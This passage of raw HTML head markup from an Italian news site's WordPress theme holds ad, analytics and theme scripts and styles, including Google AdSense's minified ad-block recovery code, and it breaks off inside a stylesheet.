<meta name="generator" content="WooCommerce 10.4.2" />

<!-- This site is using AdRotate v5.17.1 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { margin:0px;  width:100%; max-width:380px; height:100%; max-height:250px; }
	.g-2 { margin:0px;  width:100%; max-width:1070px; height:100%; max-height:200px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Site Kit by Google 1.168.0" />	<style>img#wpstats{display:none}</style>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.gazzettadisalerno.it\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Meta tag Google AdSense aggiunti da Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Fine dei meta tag Google AdSense aggiunti da Site Kit -->

<!-- Snippet Google AdSense aggiunto da Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3181376993241138&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Termina lo snippet Google AdSense aggiunto da Site Kit -->

<!-- Snippet Risposta al blocco degli annunci di Google AdSense aggiunto da Site Kit -->
<script async src="https://fundingchoicesmessages.google.com/i/pub-3181376993241138?ers=1"></script><script>(function() {function signalGooglefcPresent() {if (!window.frames['googlefcPresent']) {if (document.body) {const iframe = document.createElement('iframe'); iframe.style = 'width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;'; iframe.style.display = 'none'; iframe.name = 'googlefcPresent'; document.body.appendChild(iframe);} else {setTimeout(signalGooglefcPresent, 0);}}}signalGooglefcPresent();})();</script>
<!-- Snippet Interrompi risposta al blocco degli annunci di Google AdSense aggiunto da Site Kit -->

<!-- Snippet Protezione da errori della risposta al blocco degli annunci di Google AdSense aggiunto da Site Kit -->
<script>(function(){'use strict';function aa(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}}var ba=typeof Object.defineProperties=="function"?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a};
function ca(a){a=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var b=0;b<a.length;++b){var c=a[b];if(c&&c.Math==Math)return c}throw Error("Cannot find global object");}var da=ca(this);function l(a,b){if(b)a:{var c=da;a=a.split(".");for(var d=0;d<a.length-1;d++){var e=a[d];if(!(e in c))break a;c=c[e]}a=a[a.length-1];d=c[a];b=b(d);b!=d&&b!=null&&ba(c,a,{configurable:!0,writable:!0,value:b})}}
function ea(a){return a.raw=a}function n(a){var b=typeof Symbol!="undefined"&&Symbol.iterator&&a[Symbol.iterator];if(b)return b.call(a);if(typeof a.length=="number")return{next:aa(a)};throw Error(String(a)+" is not an iterable or ArrayLike");}function fa(a){for(var b,c=[];!(b=a.next()).done;)c.push(b.value);return c}var ha=typeof Object.create=="function"?Object.create:function(a){function b(){}b.prototype=a;return new b},p;
if(typeof Object.setPrototypeOf=="function")p=Object.setPrototypeOf;else{var q;a:{var ja={a:!0},ka={};try{ka.__proto__=ja;q=ka.a;break a}catch(a){}q=!1}p=q?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}var la=p;
function t(a,b){a.prototype=ha(b.prototype);a.prototype.constructor=a;if(la)la(a,b);else for(var c in b)if(c!="prototype")if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.A=b.prototype}function ma(){for(var a=Number(this),b=[],c=a;c<arguments.length;c++)b[c-a]=arguments[c];return b}l("Object.is",function(a){return a?a:function(b,c){return b===c?b!==0||1/b===1/c:b!==b&&c!==c}});
l("Array.prototype.includes",function(a){return a?a:function(b,c){var d=this;d instanceof String&&(d=String(d));var e=d.length;c=c||0;for(c<0&&(c=Math.max(c+e,0));c<e;c++){var f=d[c];if(f===b||Object.is(f,b))return!0}return!1}});
l("String.prototype.includes",function(a){return a?a:function(b,c){if(this==null)throw new TypeError("The 'this' value for String.prototype.includes must not be null or undefined");if(b instanceof RegExp)throw new TypeError("First argument to String.prototype.includes must not be a regular expression");return this.indexOf(b,c||0)!==-1}});l("Number.MAX_SAFE_INTEGER",function(){return 9007199254740991});
l("Number.isFinite",function(a){return a?a:function(b){return typeof b!=="number"?!1:!isNaN(b)&&b!==Infinity&&b!==-Infinity}});l("Number.isInteger",function(a){return a?a:function(b){return Number.isFinite(b)?b===Math.floor(b):!1}});l("Number.isSafeInteger",function(a){return a?a:function(b){return Number.isInteger(b)&&Math.abs(b)<=Number.MAX_SAFE_INTEGER}});
l("Math.trunc",function(a){return a?a:function(b){b=Number(b);if(isNaN(b)||b===Infinity||b===-Infinity||b===0)return b;var c=Math.floor(Math.abs(b));return b<0?-c:c}});/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
var u=this||self;function v(a,b){a:{var c=["CLOSURE_FLAGS"];for(var d=u,e=0;e<c.length;e++)if(d=d[c[e]],d==null){c=null;break a}c=d}a=c&&c[a];return a!=null?a:b}function w(a){return a};function na(a){u.setTimeout(function(){throw a;},0)};var oa=v(610401301,!1),pa=v(188588736,!0),qa=v(645172343,v(1,!0));var x,ra=u.navigator;x=ra?ra.userAgentData||null:null;function z(a){return oa?x?x.brands.some(function(b){return(b=b.brand)&&b.indexOf(a)!=-1}):!1:!1}function A(a){var b;a:{if(b=u.navigator)if(b=b.userAgent)break a;b=""}return b.indexOf(a)!=-1};function B(){return oa?!!x&&x.brands.length>0:!1}function C(){return B()?z("Chromium"):(A("Chrome")||A("CriOS"))&&!(B()?0:A("Edge"))||A("Silk")};var sa=B()?!1:A("Trident")||A("MSIE");!A("Android")||C();C();A("Safari")&&(C()||(B()?0:A("Coast"))||(B()?0:A("Opera"))||(B()?0:A("Edge"))||(B()?z("Microsoft Edge"):A("Edg/"))||B()&&z("Opera"));var ta={},D=null;var ua=typeof Uint8Array!=="undefined",va=!sa&&typeof btoa==="function";var wa;function E(){return typeof BigInt==="function"};var F=typeof Symbol==="function"&&typeof Symbol()==="symbol";function xa(a){return typeof Symbol==="function"&&typeof Symbol()==="symbol"?Symbol():a}var G=xa(),ya=xa("2ex");var za=F?function(a,b){a[G]|=b}:function(a,b){a.g!==void 0?a.g|=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})},H=F?function(a){return a[G]|0}:function(a){return a.g|0},I=F?function(a){return a[G]}:function(a){return a.g},J=F?function(a,b){a[G]=b}:function(a,b){a.g!==void 0?a.g=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})};function Aa(a,b){J(b,(a|0)&-14591)}function Ba(a,b){J(b,(a|34)&-14557)};var K={},Ca={};function Da(a){return!(!a||typeof a!=="object"||a.g!==Ca)}function Ea(a){return a!==null&&typeof a==="object"&&!Array.isArray(a)&&a.constructor===Object}function L(a,b,c){if(!Array.isArray(a)||a.length)return!1;var d=H(a);if(d&1)return!0;if(!(b&&(Array.isArray(b)?b.includes(c):b.has(c))))return!1;J(a,d|1);return!0};var M=0,N=0;function Fa(a){var b=a>>>0;M=b;N=(a-b)/4294967296>>>0}function Ga(a){if(a<0){Fa(-a);var b=n(Ha(M,N));a=b.next().value;b=b.next().value;M=a>>>0;N=b>>>0}else Fa(a)}function Ia(a,b){b>>>=0;a>>>=0;if(b<=2097151)var c=""+(4294967296*b+a);else E()?c=""+(BigInt(b)<<BigInt(32)|BigInt(a)):(c=(a>>>24|b<<8)&16777215,b=b>>16&65535,a=(a&16777215)+c*6777216+b*6710656,c+=b*8147497,b*=2,a>=1E7&&(c+=a/1E7>>>0,a%=1E7),c>=1E7&&(b+=c/1E7>>>0,c%=1E7),c=b+Ja(c)+Ja(a));return c}
function Ja(a){a=String(a);return"0000000".slice(a.length)+a}function Ha(a,b){b=~b;a?a=~a+1:b+=1;return[a,b]};var Ka=/^-?([1-9][0-9]*|0)(\.[0-9]+)?$/;var O;function La(a,b){O=b;a=new a(b);O=void 0;return a}
function P(a,b,c){a==null&&(a=O);O=void 0;if(a==null){var d=96;c?(a=[c],d|=512):a=[];b&&(d=d&-16760833|(b&1023)<<14)}else{if(!Array.isArray(a))throw Error("narr");d=H(a);if(d&2048)throw Error("farr");if(d&64)return a;d|=64;if(c&&(d|=512,c!==a[0]))throw Error("mid");a:{c=a;var e=c.length;if(e){var f=e-1;if(Ea(c[f])){d|=256;b=f-(+!!(d&512)-1);if(b>=1024)throw Error("pvtlmt");d=d&-16760833|(b&1023)<<14;break a}}if(b){b=Math.max(b,e-(+!!(d&512)-1));if(b>1024)throw Error("spvt");d=d&-16760833|(b&1023)<<
14}}}J(a,d);return a};function Ma(a){switch(typeof a){case "number":return isFinite(a)?a:String(a);case "boolean":return a?1:0;case "object":if(a)if(Array.isArray(a)){if(L(a,void 0,0))return}else if(ua&&a!=null&&a instanceof Uint8Array){if(va){for(var b="",c=0,d=a.length-10240;c<d;)b+=String.fromCharCode.apply(null,a.subarray(c,c+=10240));b+=String.fromCharCode.apply(null,c?a.subarray(c):a);a=btoa(b)}else{b===void 0&&(b=0);if(!D){D={};c="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split("");d=["+/=",
"+/","-_=","-_.","-_"];for(var e=0;e<5;e++){var f=c.concat(d[e].split(""));ta[e]=f;for(var g=0;g<f.length;g++){var h=f[g];D[h]===void 0&&(D[h]=g)}}}b=ta[b];c=Array(Math.floor(a.length/3));d=b[64]||"";for(e=f=0;f<a.length-2;f+=3){var k=a[f],m=a[f+1];h=a[f+2];g=b[k>>2];k=b[(k&3)<<4|m>>4];m=b[(m&15)<<2|h>>6];h=b[h&63];c[e++]=g+k+m+h}g=0;h=d;switch(a.length-f){case 2:g=a[f+1],h=b[(g&15)<<2]||d;case 1:a=a[f],c[e]=b[a>>2]+b[(a&3)<<4|g>>4]+h+d}a=c.join("")}return a}}return a};function Na(a,b,c){a=Array.prototype.slice.call(a);var d=a.length,e=b&256?a[d-1]:void 0;d+=e?-1:0;for(b=b&512?1:0;b<d;b++)a[b]=c(a[b]);if(e){b=a[b]={};for(var f in e)Object.prototype.hasOwnProperty.call(e,f)&&(b[f]=c(e[f]))}return a}function Oa(a,b,c,d,e){if(a!=null){if(Array.isArray(a))a=L(a,void 0,0)?void 0:e&&H(a)&2?a:Pa(a,b,c,d!==void 0,e);else if(Ea(a)){var f={},g;for(g in a)Object.prototype.hasOwnProperty.call(a,g)&&(f[g]=Oa(a[g],b,c,d,e));a=f}else a=b(a,d);return a}}
function Pa(a,b,c,d,e){var f=d||c?H(a):0;d=d?!!(f&32):void 0;a=Array.prototype.slice.call(a);for(var g=0;g<a.length;g++)a[g]=Oa(a[g],b,c,d,e);c&&c(f,a);return a}function Qa(a){return a.s===K?a.toJSON():Ma(a)};function Ra(a,b,c){c=c===void 0?Ba:c;if(a!=null){if(ua&&a instanceof Uint8Array)return b?a:new Uint8Array(a);if(Array.isArray(a)){var d=H(a);if(d&2)return a;b&&(b=d===0||!!(d&32)&&!(d&64||!(d&16)));return b?(J(a,(d|34)&-12293),a):Pa(a,Ra,d&4?Ba:c,!0,!0)}a.s===K&&(c=a.h,d=I(c),a=d&2?a:La(a.constructor,Sa(c,d,!0)));return a}}function Sa(a,b,c){var d=c||b&2?Ba:Aa,e=!!(b&32);a=Na(a,b,function(f){return Ra(f,e,d)});za(a,32|(c?2:0));return a};function Ta(a,b){a=a.h;return Ua(a,I(a),b)}function Va(a,b,c,d){b=d+(+!!(b&512)-1);if(!(b<0||b>=a.length||b>=c))return a[b]}
function Ua(a,b,c,d){if(c===-1)return null;var e=b>>14&1023||536870912;if(c>=e){if(b&256)return a[a.length-1][c]}else{var f=a.length;if(d&&b&256&&(d=a[f-1][c],d!=null)){if(Va(a,b,e,c)&&ya!=null){var g;a=(g=wa)!=null?g:wa={};g=a[ya]||0;g>=4||(a[ya]=g+1,g=Error(),g.__closure__error__context__984382||(g.__closure__error__context__984382={}),g.__closure__error__context__984382.severity="incident",na(g))}return d}return Va(a,b,e,c)}}
function Wa(a,b,c,d,e){var f=b>>14&1023||536870912;if(c>=f||e&&!qa){var g=b;if(b&256)e=a[a.length-1];else{if(d==null)return;e=a[f+(+!!(b&512)-1)]={};g|=256}e[c]=d;c<f&&(a[c+(+!!(b&512)-1)]=void 0);g!==b&&J(a,g)}else a[c+(+!!(b&512)-1)]=d,b&256&&(a=a[a.length-1],c in a&&delete a[c])}
function Xa(a,b){var c=Ya;var d=d===void 0?!1:d;var e=a.h;var f=I(e),g=Ua(e,f,b,d);if(g!=null&&typeof g==="object"&&g.s===K)c=g;else if(Array.isArray(g)){var h=H(g),k=h;k===0&&(k|=f&32);k|=f&2;k!==h&&J(g,k);c=new c(g)}else c=void 0;c!==g&&c!=null&&Wa(e,f,b,c,d);e=c;if(e==null)return e;a=a.h;f=I(a);f&2||(g=e,c=g.h,h=I(c),g=h&2?La(g.constructor,Sa(c,h,!1)):g,g!==e&&(e=g,Wa(a,f,b,e,d)));return e}function Za(a,b){a=Ta(a,b);return a==null||typeof a==="string"?a:void 0}
function $a(a,b){var c=c===void 0?0:c;a=Ta(a,b);if(a!=null)if(b=typeof a,b==="number"?Number.isFinite(a):b!=="string"?0:Ka.test(a))if(typeof a==="number"){if(a=Math.trunc(a),!Number.isSafeInteger(a)){Ga(a);b=M;var d=N;if(a=d&2147483648)b=~b+1>>>0,d=~d>>>0,b==0&&(d=d+1>>>0);b=d*4294967296+(b>>>0);a=a?-b:b}}else if(b=Math.trunc(Number(a)),Number.isSafeInteger(b))a=String(b);else{if(b=a.indexOf("."),b!==-1&&(a=a.substring(0,b)),!(a[0]==="-"?a.length<20||a.length===20&&Number(a.substring(0,7))>-922337:
a.length<19||a.length===19&&Number(a.substring(0,6))<922337)){if(a.length<16)Ga(Number(a));else if(E())a=BigInt(a),M=Number(a&BigInt(4294967295))>>>0,N=Number(a>>BigInt(32)&BigInt(4294967295));else{b=+(a[0]==="-");N=M=0;d=a.length;for(var e=b,f=(d-b)%6+b;f<=d;e=f,f+=6)e=Number(a.slice(e,f)),N*=1E6,M=M*1E6+e,M>=4294967296&&(N+=Math.trunc(M/4294967296),N>>>=0,M>>>=0);b&&(b=n(Ha(M,N)),a=b.next().value,b=b.next().value,M=a,N=b)}a=M;b=N;b&2147483648?E()?a=""+(BigInt(b|0)<<BigInt(32)|BigInt(a>>>0)):(b=
n(Ha(a,b)),a=b.next().value,b=b.next().value,a="-"+Ia(a,b)):a=Ia(a,b)}}else a=void 0;return a!=null?a:c}function R(a,b){var c=c===void 0?"":c;a=Za(a,b);return a!=null?a:c};var S;function T(a,b,c){this.h=P(a,b,c)}T.prototype.toJSON=function(){return ab(this)};T.prototype.s=K;T.prototype.toString=function(){try{return S=!0,ab(this).toString()}finally{S=!1}};
function ab(a){var b=S?a.h:Pa(a.h,Qa,void 0,void 0,!1);var c=!S;var d=pa?void 0:a.constructor.v;var e=I(c?a.h:b);if(a=b.length){var f=b[a-1],g=Ea(f);g?a--:f=void 0;e=+!!(e&512)-1;var h=b;if(g){b:{var k=f;var m={};g=!1;if(k)for(var r in k)if(Object.prototype.hasOwnProperty.call(k,r))if(isNaN(+r))m[r]=k[r];else{var y=k[r];Array.isArray(y)&&(L(y,d,+r)||Da(y)&&y.size===0)&&(y=null);y==null&&(g=!0);y!=null&&(m[r]=y)}if(g){for(var Q in m)break b;m=null}else m=k}k=m==null?f!=null:m!==f}for(var ia;a>0;a--){Q=
a-1;r=h[Q];Q-=e;if(!(r==null||L(r,d,Q)||Da(r)&&r.size===0))break;ia=!0}if(h!==b||k||ia){if(!c)h=Array.prototype.slice.call(h,0,a);else if(ia||k||m)h.length=a;m&&h.push(m)}b=h}return b};function bb(a){return function(b){if(b==null||b=="")b=new a;else{b=JSON.parse(b);if(!Array.isArray(b))throw Error("dnarr");za(b,32);b=La(a,b)}return b}};function cb(a){this.h=P(a)}t(cb,T);var db=bb(cb);var U;function V(a){this.g=a}V.prototype.toString=function(){return this.g+""};var eb={};function fb(a){if(U===void 0){var b=null;var c=u.trustedTypes;if(c&&c.createPolicy){try{b=c.createPolicy("goog#html",{createHTML:w,createScript:w,createScriptURL:w})}catch(d){u.console&&u.console.error(d.message)}U=b}else U=b}a=(b=U)?b.createScriptURL(a):a;return new V(a,eb)};/*

 SPDX-License-Identifier: Apache-2.0
*/
function gb(a){var b=ma.apply(1,arguments);if(b.length===0)return fb(a[0]);for(var c=a[0],d=0;d<b.length;d++)c+=encodeURIComponent(b[d])+a[d+1];return fb(c)};function hb(a,b){a.src=b instanceof V&&b.constructor===V?b.g:"type_error:TrustedResourceUrl";var c,d;(c=(b=(d=(c=(a.ownerDocument&&a.ownerDocument.defaultView||window).document).querySelector)==null?void 0:d.call(c,"script[nonce]"))?b.nonce||b.getAttribute("nonce")||"":"")&&a.setAttribute("nonce",c)};function ib(){return Math.floor(Math.random()*2147483648).toString(36)+Math.abs(Math.floor(Math.random()*2147483648)^Date.now()).toString(36)};function jb(a,b){b=String(b);a.contentType==="application/xhtml+xml"&&(b=b.toLowerCase());return a.createElement(b)}function kb(a){this.g=a||u.document||document};function lb(a){a=a===void 0?document:a;return a.createElement("script")};function mb(a,b,c,d,e,f){try{var g=a.g,h=lb(g);h.async=!0;hb(h,b);g.head.appendChild(h);h.addEventListener("load",function(){e();d&&g.head.removeChild(h)});h.addEventListener("error",function(){c>0?mb(a,b,c-1,d,e,f):(d&&g.head.removeChild(h),f())})}catch(k){f()}};var nb=u.atob("aHR0cHM6Ly93d3cuZ3N0YXRpYy5jb20vaW1hZ2VzL2ljb25zL21hdGVyaWFsL3N5c3RlbS8xeC93YXJuaW5nX2FtYmVyXzI0ZHAucG5n"),ob=u.atob("WW91IGFyZSBzZWVpbmcgdGhpcyBtZXNzYWdlIGJlY2F1c2UgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlIGlzIGludGVyZmVyaW5nIHdpdGggdGhpcyBwYWdlLg=="),pb=u.atob("RGlzYWJsZSBhbnkgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlLCB0aGVuIHJlbG9hZCB0aGlzIHBhZ2Uu");function qb(a,b,c){this.i=a;this.u=b;this.o=c;this.g=null;this.j=[];this.m=!1;this.l=new kb(this.i)}
function rb(a){if(a.i.body&&!a.m){var b=function(){sb(a);u.setTimeout(function(){tb(a,3)},50)};mb(a.l,a.u,2,!0,function(){u[a.o]||b()},b);a.m=!0}}
function sb(a){for(var b=W(1,5),c=0;c<b;c++){var d=X(a);a.i.body.appendChild(d);a.j.push(d)}b=X(a);b.style.bottom="0";b.style.left="0";b.style.position="fixed";b.style.width=W(100,110).toString()+"%";b.style.zIndex=W(2147483544,2147483644).toString();b.style.backgroundColor=ub(249,259,242,252,219,229);b.style.boxShadow="0 0 12px #888";b.style.color=ub(0,10,0,10,0,10);b.style.display="flex";b.style.justifyContent="center";b.style.fontFamily="Roboto, Arial";c=X(a);c.style.width=W(80,85).toString()+
"%";c.style.maxWidth=W(750,775).toString()+"px";c.style.margin="24px";c.style.display="flex";c.style.alignItems="flex-start";c.style.justifyContent="center";d=jb(a.l.g,"IMG");d.className=ib();d.src=nb;d.alt="Warning icon";d.style.height="24px";d.style.width="24px";d.style.paddingRight="16px";var e=X(a),f=X(a);f.style.fontWeight="bold";f.textContent=ob;var g=X(a);g.textContent=pb;Y(a,e,f);Y(a,e,g);Y(a,c,d);Y(a,c,e);Y(a,b,c);a.g=b;a.i.body.appendChild(a.g);b=W(1,5);for(c=0;c<b;c++)d=X(a),a.i.body.appendChild(d),
a.j.push(d)}function Y(a,b,c){for(var d=W(1,5),e=0;e<d;e++){var f=X(a);b.appendChild(f)}b.appendChild(c);c=W(1,5);for(d=0;d<c;d++)e=X(a),b.appendChild(e)}function W(a,b){return Math.floor(a+Math.random()*(b-a))}function ub(a,b,c,d,e,f){return"rgb("+W(Math.max(a,0),Math.min(b,255)).toString()+","+W(Math.max(c,0),Math.min(d,255)).toString()+","+W(Math.max(e,0),Math.min(f,255)).toString()+")"}function X(a){a=jb(a.l.g,"DIV");a.className=ib();return a}
function tb(a,b){b<=0||a.g!=null&&a.g.offsetHeight!==0&&a.g.offsetWidth!==0||(vb(a),sb(a),u.setTimeout(function(){tb(a,b-1)},50))}function vb(a){for(var b=n(a.j),c=b.next();!c.done;c=b.next())(c=c.value)&&c.parentNode&&c.parentNode.removeChild(c);a.j=[];(b=a.g)&&b.parentNode&&b.parentNode.removeChild(b);a.g=null};function wb(a,b,c,d,e){function f(k){document.body?g(document.body):k>0?u.setTimeout(function(){f(k-1)},e):b()}function g(k){k.appendChild(h);u.setTimeout(function(){h?(h.offsetHeight!==0&&h.offsetWidth!==0?b():a(),h.parentNode&&h.parentNode.removeChild(h)):a()},d)}var h=xb(c);f(3)}function xb(a){var b=document.createElement("div");b.className=a;b.style.width="1px";b.style.height="1px";b.style.position="absolute";b.style.left="-10000px";b.style.top="-10000px";b.style.zIndex="-10000";return b};function Ya(a){this.h=P(a)}t(Ya,T);function yb(a){this.h=P(a)}t(yb,T);var zb=bb(yb);function Ab(a){if(!a)return null;a=Za(a,4);var b;a===null||a===void 0?b=null:b=fb(a);return b};var Bb=ea([""]),Cb=ea([""]);function Db(a,b){this.m=a;this.o=new kb(a.document);this.g=b;this.j=R(this.g,1);this.u=Ab(Xa(this.g,2))||gb(Bb);this.i=!1;b=Ab(Xa(this.g,13))||gb(Cb);this.l=new qb(a.document,b,R(this.g,12))}Db.prototype.start=function(){Eb(this)};
function Eb(a){Fb(a);mb(a.o,a.u,3,!1,function(){a:{var b=a.j;var c=u.btoa(b);if(c=u[c]){try{var d=db(u.atob(c))}catch(e){b=!1;break a}b=b===Za(d,1)}else b=!1}b?Z(a,R(a.g,14)):(Z(a,R(a.g,8)),rb(a.l))},function(){wb(function(){Z(a,R(a.g,7));rb(a.l)},function(){return Z(a,R(a.g,6))},R(a.g,9),$a(a.g,10),$a(a.g,11))})}function Z(a,b){a.i||(a.i=!0,a=new a.m.XMLHttpRequest,a.open("GET",b,!0),a.send())}function Fb(a){var b=u.btoa(a.j);a.m[b]&&Z(a,R(a.g,5))};(function(a,b){u[a]=function(){var c=ma.apply(0,arguments);u[a]=function(){};b.call.apply(b,[null].concat(c instanceof Array?c:fa(n(c))))}})("__h82AlnkH6D91__",function(a){typeof window.atob==="function"&&(new Db(window,zb(window.atob(a)))).start()});}).call(this);

window.__h82AlnkH6D91__("[base64]/[base64]/[base64]/[base64]");</script>
<!-- Snippet Interrompi protezione da errori della risposta al blocco degli annunci di Google AdSense aggiunto da Site Kit -->
<meta name="google-site-verification" content="U30D2X8GUmo4SkihQB8NyvKW_7E1dm7CaqcKwyvxOOk" />
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.gazzettadisalerno.it\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.gazzettadisalerno.it\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Per favore attendi...";
var td_email_user_pass_incorrect="Utente o password incorretti!";
var td_email_user_incorrect="Email o Username errati!";
var td_email_incorrect="Email non corretta!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#dd9933";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Precedente (Freccia Sinistra)";
var td_magnific_popup_translation_tNext="Successivo (tasto freccia destra)";
var td_magnific_popup_translation_tCounter="%curr% di %total%";
var td_magnific_popup_translation_ajax_tError="Non \u00e8 stato possibile caricare il contenuto da %url%";
var td_magnific_popup_translation_image_tError="L'immagine #%curr% non pu\u00f2 essere caricata.";
var tdBlockNonce="309b7d13e8";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="https:\/\/www.kynetic.it";
var td_ad_background_click_target="_blank";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_theme_color:#dd9933;--td_slider_text:rgba(221,153,51,0.7);--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#dd9933;--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#dd9933}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_mega_menu_sub_cats 